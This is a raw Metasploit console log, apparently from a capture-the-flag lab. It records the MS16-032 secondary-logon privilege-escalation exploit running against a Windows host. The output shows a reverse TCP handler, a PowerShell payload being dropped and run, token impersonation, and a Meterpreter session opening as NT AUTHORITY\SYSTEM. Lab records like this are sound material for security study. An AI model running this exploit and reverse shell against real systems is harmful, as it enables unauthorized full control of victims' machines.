 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[+] Compressed size: 1016
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\ScsyGlAcROx.ps1...
[*] Compressing script contents...
[+] Compressed size: 3596
[*] Executing exploit script...
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1484
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 2116
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
McgnAPxE2ETjFn0WVZrY6kToIWryhC8C
[+] Executed on target machine.
[*] Sending stage (180291 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.14.33:4444 -> 10.10.10.8:49180) at 2020-02-16 20:04:22 -0500
[+] Deleted C:\Users\kostas\AppData\Local\Temp\ScsyGlAcROx.ps1
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM